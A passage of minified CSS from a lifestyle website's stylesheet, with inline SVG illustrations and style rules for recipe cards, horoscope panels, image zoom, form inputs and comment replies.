4.642 5.167 4.643 5.264a.415.415 0 0 1-.05.204l-11.567 21.726a.422.422 0 0 1-.206.19l-10.151 4.353a.427.427 0 0 1-.167.034Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m190.371 30.507.12 38.696s-4.386 5.11-14.923 8.03c-11.726 3.249-15.589 2.938-15.589 2.938l.067-38.03s8.253-1.162 15.967-3.409c10.819-3.16 14.358-8.225 14.358-8.225Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m160.465 42.505-.066 37.25c1.24-.018 5.575-.302 15.053-2.93 9.414-2.608 13.898-7.027 14.614-7.784l-.117-37.392c-1.545 1.625-5.602 5.088-13.821 7.489-6.743 1.964-13.98 3.113-15.663 3.367Zm-.154 38.097c-.226 0-.344-.008-.369-.01a.423.423 0 0 1-.389-.422l.068-38.03c0-.21.155-.388.363-.417.083-.012 8.314-1.184 15.907-3.396 10.554-3.083 14.096-8.012 14.131-8.062a.422.422 0 0 1 .769.24l.121 38.698c0 .1-.036.199-.102.275-.183.213-4.591 5.24-15.132 8.16-9.829 2.725-14.153 2.964-15.367 2.964Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m118.698 23.037-.296 10.497c-16.622-.076-15.99-.837-32.613-.914.208-5.198.18-9.628.387-14.82 16.564.026 15.958 5.211 32.522 5.237Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M86.228 32.2c8.028.044 12.023.253 15.89.456 3.859.202 7.848.41 15.872.454l.272-9.653c-8.058-.058-12.072-1.369-15.958-2.638-3.826-1.249-7.781-2.54-15.722-2.595a360.695 360.695 0 0 0-.178 6.984 356.816 356.816 0 0 1-.176 6.992Zm32.174 1.757h-.002c-8.322-.038-12.391-.252-16.327-.458-3.925-.206-7.985-.418-16.286-.456a.425.425 0 0 1-.422-.44c.105-2.597.15-5.044.195-7.41.043-2.366.09-4.812.193-7.41a.423.423 0 0 1 .422-.405c8.35.014 12.438 1.348 16.393 2.64 3.891 1.27 7.914 2.584 16.13 2.596a.425.425 0 0 1 .422.434l-.296 10.498a.423.423 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M110.688 26.369c-2.82-1.745-4.836.165-9.076.184-4.239.013-4.786-3.51-7.33-4.798-2.544-1.282-4.582-.997-4.582-.997l-.194 9.076 26.457 1.25s-2.456-2.976-5.275-4.715Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.01 30.047h-.018a.423.423 0 0 1-.404-.44l.357-8.1a.42.42 0 0 1 .441-.403c.234.01.414.208.404.44l-.357 8.1a.423.423 0 0 1-.422.403ZM102.085 30.834h-.019a.422.422 0 0 1-.403-.44l.357-8.099a.443.443 0 0 1 .441-.403c.233.01.413.207.403.44l-.358 8.098a.422.422 0 0 1-.421.404ZM109.656 31.075h-.021a.421.421 0 0 1-.402-.442l.309-6.404a.438.438 0 0 1 .443-.401.421.421 0 0 1 .401.441l-.309 6.404a.422.422 0 0 1-.421.402ZM182.817 31.551a.441.441 0 0 1-.132-.02c-7.933-2.606-21.143-4.639-30.091-5.3a.423.423 0 1 1 .063-.841c8.999.665 22.294 2.712 30.292 5.338a.423.423 0 0 1-.132.823ZM176.403 37.289a.435.435 0 0 1-.089-.01c-7.146-1.52-25.031-4.946-36.755-3.914a.423.423 0 0 1-.075-.841c11.837-1.041 29.823 2.4 37.007 3.93a.422.422 0 0 1-.088.835ZM159.763 41.617a.42.42 0 0 1-.068-.005c-6.593-1.077-12.323-1.152-18.956-1.238l-1.009-.013a.422.422 0 0 1 .005-.844h.006l1.009.013c6.667.087 12.425.162 19.081 1.249a.422.422 0 0 1-.068.838ZM158.502 49.125a.4.4 0 0 1-.061-.004c-.79-.112-1.56-.224-2.32-.335-5.314-.775-9.904-1.443-16.774-1.52a.421.421 0 0 1 .005-.844h.005c6.926.078 11.764.782 16.886 1.529.759.11 1.529.222 2.318.335a.421.421 0 0 1-.059.84Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m0 67.226 17.575.215 5.223 3.194-.772-12.618-22.018-.955L0 67.226Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.337 61.249h-.012l-14.687-.4a.42.42 0 0 1-.407-.432.426.426 0 0 1 .43-.41l14.688.4a.42.42 0 0 1-.012.842ZM18.066 63.99h-.012l-14.687-.399a.42.42 0 0 1-.408-.432.415.415 0 0 1 .431-.41l14.687.4a.42.42 0 0 1-.011.841Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M176.475 46.519c.877-3.496 3.944-5.736 6.851-5.013 2.907.73 4.555 4.156 3.679 7.646-.877 3.496-3.944 5.736-6.851 5.012-2.907-.73-4.555-4.156-3.679-7.645Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M182.142 43.352c-.697 0-1.402.25-2.043.731-.885.665-1.536 1.689-1.834 2.88h-.001c-.608 2.424.456 4.788 2.374 5.27.911.23 1.885-.002 2.743-.648.885-.666 1.537-1.688 1.836-2.878.339-1.355.17-2.737-.462-3.79-.464-.772-1.124-1.284-1.911-1.479a2.892 2.892 0 0 0-.702-.086Zm-.801 9.812c-.304 0-.609-.038-.909-.113-2.369-.596-3.708-3.418-2.987-6.293.346-1.378 1.108-2.568 2.146-3.35 1.064-.8 2.292-1.082 3.458-.788.993.246 1.856.908 2.43 1.862.747 1.244.95 2.859.556 4.43-.346 1.376-1.107 2.565-2.146 3.347-.79.596-1.671.905-2.548.905Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M166.509 72.266c-1.882-2.493-1.891-5.482-.021-6.674 1.869-1.2 4.91-.14 6.791 2.354 1.882 2.493 1.891 5.482.021 6.68-1.869 1.194-4.91.14-6.791-2.36Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M168.585 66.745c-.391 0-.751.09-1.053.282-.406.26-.674.684-.771 1.228-.174.962.19 2.156.972 3.193 1.276 1.694 3.347 2.489 4.522 1.738.408-.26.676-.685.773-1.229.173-.96-.19-2.155-.972-3.193-.948-1.257-2.337-2.019-3.471-2.019Zm2.593 7.578c-1.394 0-2.987-.864-4.119-2.367-.921-1.222-1.344-2.662-1.129-3.85.141-.782.538-1.4 1.149-1.791 1.59-1.008 4.071-.155 5.651 1.941.921 1.223 1.343 2.663 1.129 3.851-.141.781-.538 1.4-1.149 1.79a2.811 2.811 0 0 1-1.532.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.473 6.165c-1.242-1.65-1.249-3.63-.014-4.416 1.235-.787 3.243-.09 4.485 1.554 1.243 1.65 1.25 3.623.015 4.416-1.236.787-3.244.089-4.486-1.554Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M93.396 5.537c.801 1.059 2.08 1.569 2.796 1.11.297-.19.406-.495.446-.717.108-.596-.123-1.343-.616-2-.801-1.058-2.08-1.566-2.794-1.109-.297.19-.407.494-.447.716-.108.596.123 1.344.615 2ZM95.56 7.66c-.967 0-2.061-.588-2.838-1.616-.632-.841-.92-1.834-.771-2.656.1-.556.384-.997.821-1.278 1.107-.71 2.831-.133 3.924 1.313.633.841.921 1.834.773 2.656-.1.556-.384.998-.822 1.279-.321.205-.694.302-1.087.302Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M125.106 44.945c-2.043 1.523-4.548 1.593-5.594.146-1.046-1.44-.238-3.851 1.806-5.374 2.043-1.523 4.548-1.593 5.593-.146 1.046 1.44.239 3.851-1.805 5.374Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M124.332 39.9c-.722 0-1.544.301-2.266.84-1.342 1.004-1.949 2.582-1.324 3.444.27.372.687.506.99.552.802.12 1.78-.183 2.625-.814 1.343-1.004 1.949-2.581 1.324-3.444-.27-.372-.688-.505-.991-.552a2.448 2.448 0 0 0-.358-.026Zm-2.25 5.705c-.163 0-.322-.011-.476-.035-.663-.101-1.198-.409-1.548-.891-.919-1.27-.259-3.297 1.502-4.614 1.021-.764 2.237-1.125 3.257-.973.664.101 1.199.41 1.548.892.92 1.27.26 3.296-1.503 4.614-.865.647-1.873 1.007-2.78 1.007Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M146.385 4.43c2.718 2.794 4.354 6.704 4.233 10.989-.119 4.183-1.89 7.916-4.646 10.544-2.651 2.526-6.214 4.024-10.089 3.916a13.86 13.86 0 0 1-6.162-1.644c-1.801-.965 14.176-26.363 16.664-23.805Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M136.719.14c-4.081-.096-7.803 1.555-10.491 4.329-1.811 1.866 3.69 6.329 6.955 8.728.031.026.076-.006.099.026.067.095.233.203.327.304.013.013.027.032.039.045 1.061.768 1.785 1.257 1.785 1.257s-.112-.039-.118-.039c.211.127.335.229.583.369.037.025.286.152.468.254l10.027-10.989S143.53.304 136.719.14Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M126.285 12.924c-2.36-.159-4.259.19-4.302 1.682-.103 3.657 1.076 7.027 3.109 9.675a14.613 14.613 0 0 0 4.637 3.96l6.644-13s-2.427-.552-2.923-.984c-1.874-.501-4.731-1.174-7.165-1.333Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M121.99 14.606s.244-2.393.859-4.316c.748-2.343 1.994-4.393 3.374-5.821l10.202 10.988-14.435-.85ZM135.089 88.967c-2.764-3.245-2.131-8.065.024-12.592.387-.813 2.502-1.098 2.502-1.098s-.499-2.426-.119-2.966a29.858 29.858 0 0 1 3.163-3.816c.878-.895 3.24-.673 3.24-.673s1.299-2.902 2.177-3.251c1.819-.724 3.407-.61 4.399.692 4.217 5.543-7.523 13.112-9.727 16.643-1.443 2.317-3.597 9.48-5.659 7.06ZM132.006 93.227c-2.94 2-9.918-17.474-6.703-21.125.503-.565 1.725.025 2.175.343.772.546 1.555 1.733 2.282 3.289.232.495-.128 2.572-.128 2.572s1.388.61 1.65 1.466c1.706 5.537 2.497 12.249.724 13.455Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M137.01 98.656c-6.039-3.206 11.96-23.341 18.246-21.963 8.673 1.905-16.591 22.846-18.246 21.963Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.604 102.362h-.002a.423.423 0 0 1-.42-.424c.056-17.375 6.103-26.997 11.166-32.01a.422.422 0 0 1 .593.601c-4.949 4.9-10.859 14.326-10.915 31.412a.423.423 0 0 1-.422.421Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.3 102.406a.422.422 0 0 1-.417-.364c-1.109-7.947-3.42-15.99-7.493-26.08a.423.423 0 0 1 .782-.316c4.1 10.156 6.428 18.26 7.546 26.279a.422.422 0 0 1-.418.481Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.692 101.885a.422.422 0 0 1-.415-.499c1.352-7.303 7.049-11.9 12.559-16.347 1.422-1.147 2.765-2.23 4.035-3.36a.422.422 0 1 1 .56.631c-1.284 1.143-2.635 2.233-4.065 3.387-5.391 4.35-10.965 8.847-12.259 15.843a.423.423 0 0 1-.415.345Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m130.246 99.678 6.667-.431a2.618 2.618 0 0 1 2.785 2.444 2.626 2.626 0 0 1-2.445 2.788l-6.666.432a2.618 2.618 0 0 1-2.785-2.445 2.626 2.626 0 0 1 2.444-2.787ZM138.832 80.69a.42.42 0 0 1-.412-.338c-.459-2.252-.087-5.431.452-7.433a.423.423 0 0 1 .815.22c-.53 1.969-.852 5.021-.441 7.045a.422.422 0 0 1-.414.506ZM130.243 87.691c-.843 0-2.713-1.013-3.273-1.934a.423.423 0 0 1 .721-.439c.313.515 1.222 1.056 1.881 1.336a9.61 9.61 0 0 0-.167-.153c-.596-.527-1.699-1.569-2.358-2.19l-.473-.445a.422.422 0 0 1 .575-.619l.477.449c.655.62 1.753 1.654 2.339 2.173.749.666.996 1.067.883 1.429-.066.212-.252.357-.499.387a.795.795 0 0 1-.106.006Z' fill='%23000'/%3E%3C/svg%3E");bottom:15px;content:"";height:218px;position:absolute;right:0;width:191px}.recipes__added__title{margin-bottom:8px}.recipes__added__text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:22px;margin-bottom:24px}.btn--recipes__added{height:55px;justify-content:center;width:202px}.btn--recipes__added,.recipe__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__info{flex-flow:row nowrap;margin-bottom:36px}.recipe__info>div:not(:last-child){margin-right:18px}.recipe__info>div:last-child{margin-left:auto}.recipe__user-summary{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.recipe__user-summary>:not(:last-child){margin-right:10px}.recipe__user-summary__avatar{height:32px;width:32px}.recipe__user-summary__avatar img{border-radius:50%;height:32px;-o-object-fit:cover;object-fit:cover;width:32px}.recipe__user-summary__name{font-size:12px;font-weight:600;line-height:14px}.recipe__info__other,.recipe__user-summary__name{color:#262d35;font-family:Lato,sans-serif;font-style:normal}.recipe__info__other{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:11px;font-weight:400;letter-spacing:1px;line-height:13px;text-transform:uppercase}.recipe__info__other svg{margin-right:6px}.recipe__values{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);margin-bottom:24px;padding:24px}.recipe__values__title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin-bottom:27px}.recipe__values__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.recipe__values__item{height:68px}.recipe__values__name{color:#262d35;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:500;letter-spacing:1px;line-height:13px;text-align:center;text-transform:uppercase}.recipe__values__amount{color:#262d35;font-size:12px}.recipe__values__amount,.recipe__values__unit{font-family:Jost,sans-serif;font-style:normal;font-weight:700;line-height:22px;text-align:center;text-transform:uppercase}.recipe__values__unit{color:#9a9a9a;font-size:14px}.recipe__ingredients__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:18px;text-transform:uppercase}.recipe__ingredients__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__ingredients__item{align-items:baseline;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:17px}.recipe__ingredients__item:not(:last-child){margin-bottom:10px}.recipe__ingredients__item__dots{border-bottom:2px dotted #9a9a9a;flex:1;margin:0 5px}.recipe .article__info{margin-bottom:31px}.recipe .article__actions{margin-bottom:0}.recipe__description .youtube-container,.recipe__description figure{margin-bottom:25px}.recipe__description .youtube-container img,.recipe__description figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .youtube-container figcaption,.recipe__description .youtube-container figcaption span,.recipe__description figure figcaption,.recipe__description figure figcaption span{font-size:13px;font-style:italic}.recipe__description ul{margin-bottom:24px}.recipe__description ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.recipe__description ol{margin-bottom:24px}.recipe__description ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.recipe__description iframe{max-height:600px;min-width:100%;width:1px}.recipe__description .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.recipe__description iframe.instagram-media{margin:0 auto;max-height:none}.recipe__description .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .mb,.recipe__description p{margin-bottom:24px}.recipe__description h2,.recipe__description h3,.recipe__description h4,.recipe__description h5,.recipe__description h6{margin-bottom:12px}.recipe__description a{word-wrap:break-word;color:#eb6f65}.recipe__description a:hover{color:#dc6056}.horoscopes__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:26px;margin-bottom:21px}.horoscopes__select{color:#eb6f65;display:inline-block}.horoscopes__select:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 12 4.5 7.5h9L9 12Z' fill='%23EB6F65'/%3E%3C/svg%3E");content:"";display:inline-block;height:18px;vertical-align:middle;width:18px}.horoscopes__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.horoscopes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;font-family:Jost,sans-serif;font-style:normal;font-weight:700;height:100%;margin-bottom:18px;margin-left:17px;max-height:291px;max-width:calc(50% - 17px);padding:24px;text-align:center;width:100%}.horoscopes__item:hover .header__item__sign path,.horoscopes__item:hover .horoscopes__item__title{fill:#eb6f65;color:#eb6f65}.horoscopes__item:hover{cursor:pointer}.horoscopes__item__header{background:#f8f9fb;border-radius:8px;height:57px;margin:-24px -24px 43px;position:relative}.header__item__sign{align-items:center;background:#fff;border:1px solid #f4f4f4;border-radius:50%;box-shadow:inset -4px -4px 4px rgba(73,89,129,.05),inset 4px 4px 4px rgba(73,89,129,.05);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:64px;justify-content:center;left:0;margin:0 auto;position:absolute;right:0;top:24px;width:64px}.horoscopes__item__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:8px}.horoscopes__item__date{color:#808191;font-size:12px;line-height:14px;margin-bottom:12px}.horoscopes__item__description{color:#000;font-size:12px;font-weight:400;line-height:22px}.horoscopes__item__more{color:#eb6f65;font-size:12px;line-height:22px}.horoscopes__filters__item{align-items:center;background:#fdfeff;border-radius:12px;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding:24px}.horoscopes__filters__item--active{background:#f5f7f9;color:#262d35}.horoscopes__filters__item--active svg path{fill:#eb6f65}.horoscopes__filters__item:hover,.horoscopes__filters__item:hover svg path{fill:#eb6f65;background:#f5f7f9;color:#262d35;cursor:pointer}.horoscope__header{border-bottom:1px solid #f0f3f6;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.horoscope__header,.horoscope__title{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.horoscope__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__title svg{height:21.34px;margin-right:17px;width:24px}.horoscope__date{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.horoscope__content{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:48px}.horoscope__content .youtube-container,.horoscope__content figure{margin-bottom:25px}.horoscope__content .youtube-container img,.horoscope__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.horoscope__content ol,.horoscope__content ul{margin-bottom:24px}.horoscope__content ol li,.horoscope__content ul li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.horoscope__content .img-fluid,.horoscope__content iframe{max-height:600px;min-width:100%;width:1px}.horoscope__content .img-fluid{-o-object-fit:cover;object-fit:cover}.horoscope__content p{margin-bottom:24px}.horoscope__content h2,.horoscope__content h3,.horoscope__content h4,.horoscope__content h5,.horoscope__content h6{margin-bottom:12px}.horoscope__content a{color:#eb6f65}.horoscope__content a:hover{color:#dc6056}.sorting--horoscope{margin-bottom:24px}.horoscope__added_wrap{margin-bottom:48px}.horoscope__hr{border-bottom:1px solid #f0f3f6;margin-bottom:32px}.horoscope__articles__header{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px}.horoscope__articles__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.horoscope__articles__all{color:#262d35;cursor:pointer;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.horoscope__articles__all:hover{color:#eb6f65}.horoscope__articles__title svg{display:inline-block;vertical-align:middle}.horoscope__characteristics{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);padding:18px}.horoscope__characteristics__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:18px;padding-bottom:18px}.horoscope__characteristics__header>:not(:last-child){margin-right:24px}.horoscope__characteristics__content{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:18px}.horoscope__characteristics__footer{border-top:1px solid #f0f3f6;color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;padding-top:18px}.horoscope__characteristics__header__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.horoscope__characteristics__header__sign{display:inline-block;float:left;height:32.01px;width:36px}.horoscope__characteristics__header__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:6px}.horoscope__characteristics__header__subtitle{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.modal__inner--horoscope--details{padding:32px;width:743px}.horoscope__details__header{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px;padding-bottom:24px}.horoscope__details__characteristics{color:#262d35;-moz-columns:2;column-count:2;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:32px}.horoscope__details__title{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__details__title svg{height:21.34px;margin-right:12px;width:24px}[data-action=zoom]{cursor:-webkit-zoom-in;cursor:zoom-in}.article__zoom-overlay{align-items:center;background:hsla(0,0%,90%,.8);display:none;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:3}.article__zoom-overlay.visible{cursor:-webkit-zoom-out;cursor:zoom-out;display:-webkit-box;display:-ms-flexbox;display:flex}.article__zoom-overlay img{height:auto;max-height:100%;max-width:100%;transition:3s;width:auto}.article__zoom-overlay .article__zoom-close{display:none}@media only screen and (max-width:600px){.article__zoom-overlay .article__zoom-close{background:none;border:none;display:block;position:fixed;right:15px;top:15px}}.form-group.form-group--inside:not(:last-child){margin-bottom:18px}.form-group.form-group--inside>input{background-clip:padding-box;background-color:#fff;border:1px solid #f1f1f1;display:block;outline:none;padding:29px 18px 11px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-group.form-group--inside>input,.form-group.form-group--inside>label{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group.form-group--inside>label{color:#808191;cursor:pointer;left:19px;position:absolute;top:24.4px}.form-group.form-group--inside>select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:29px 18px 11px;width:100%}.form-group.form-group--inside input:not(:-moz-placeholder-shown)~label,.form-group.form-group--inside select:not(:-moz-placeholder-shown)~label{font-size:12px;line-height:14px;top:12px}.form-group.form-group--inside input.is-invalid+label,.form-group.form-group--inside input:focus~label,.form-group.form-group--inside input:not(:invalid)~label,.form-group.form-group--inside input:not(:placeholder-shown)~label,.form-group.form-group--inside label:active,.form-group.form-group--inside select.is-invalid+label,.form-group.form-group--inside select:not(:invalid)~label,.form-group.form-group--inside select:not(:placeholder-shown)~label,.form-group.form-group--inside+label{font-size:12px;line-height:14px;top:12px}.form-group .invalid-feedback,.input-group .invalid-feedback{color:#eb6f65;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group>input.is-invalid,.input-group>input.is-invalid{border:1px solid #eb6f65;margin-bottom:12px}.form-article-wrapper{background:#fff;border:1px solid #f2f2f2;border-radius:12px;padding:32px 190px 32px 78px;width:100%}.form-article .form-group{margin-bottom:32px}.form-article .form-group>label{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.input-container{align-items:center;background:#f5f7f9;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex}.input-container__field{background:#f5f7f9;border-radius:8px;height:55px;position:relative;width:100%}.input-container__input{background-color:#f5f7f9;border:none;border-radius:8px;box-sizing:border-box;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;height:100%;line-height:20px;margin:0;text-overflow:ellipsis;transition:background-color .05s;width:100%}.input-container__input::-moz-placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input::placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input--search{padding-left:39px}.input-container__input--reviews{color:#9a9a9a;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding-left:18px}.input-container__input--reviews::-moz-placeholder{color:#808191}.input-container__input--reviews::placeholder{color:#808191}.input-container__field>.icon--search{color:rgba(0,0,0,.5);left:12px;position:absolute;top:50%;transform:translateY(-50%)}.input-container--burger{margin-bottom:13px}.input-container--reviews{margin-bottom:24px}.form-group{height:100%;position:relative;width:100%}.replies__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:24px}.replies__header{margin-bottom:25px}.reply{margin-bottom:8px}.reply--children{margin-bottom:24px}.reply__restore{cursor:pointer}.reply__space{margin-bottom:24px}.reply__space--highlighted{background:#fcf7f7}.reply__space--children{margin-bottom:0}.reply__space--children:not(:last-child){margin-bottom:24px}.reply:after{clear:both;content:"";display:table}.reply__image{float:left;padding-right:14px}.reply__image img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.reply__body,.reply__metadata{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.reply__metadata{align-items:baseline;order:0}.reply__metadata>:not(:last-child){margin-right:10px}.reply__author{color:#262d35;font-size:14px;font-weight:800;line-height:17px}.reply__author,.reply__date{font-family:Lato,sans-serif;font-style:normal}.reply__date{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.reply__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-left:auto;order:1}.reply__appraisal>:not(:last-child){margin-right:16px}.reply__appraisal__item{align-items:baseline;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.reply__appraisal__item>:not(:last-child){margin-right:6px}.reply__appraisal__item:hover{cursor:pointer}.reply__appraisal__item:hover .reply__appraisal__count,.reply__appraisal__item:hover .reply__appraisal__icon svg path{stroke:#eb6f65;color:#eb6f65}.reply__appraisal__icon{display:inline;height:20px;width:20px}.reply__appraisal__count{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.reply__content{flex-basis:100%;margin-bottom:8px;margin-top:6px;order:2}.reply__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:15px;font-weight:400;line-height:26px;margin-bottom:22px;max-width:68%;overflow:hidden}.reply__media{margin-top:16px}.reply__media img{height:196px;-o-object-fit:cover;object-fit:cover;width:193px}.reply__link__wrap{color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-right:5px;order:3}.reply__link__wrap:hover .reply__link{color:#eb6f65;cursor:pointer}.reply__children{padding-left:56px}.reply__preview__form .icon--reply{color:rgba(0,0,0,.5);position:absolute;right:24px;top:50%;transform:translateY(-50%)}.reply__preview__form .input-container__input--reply{padding-left:18px;padding-right:60px}.reply__form{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;padding:12px 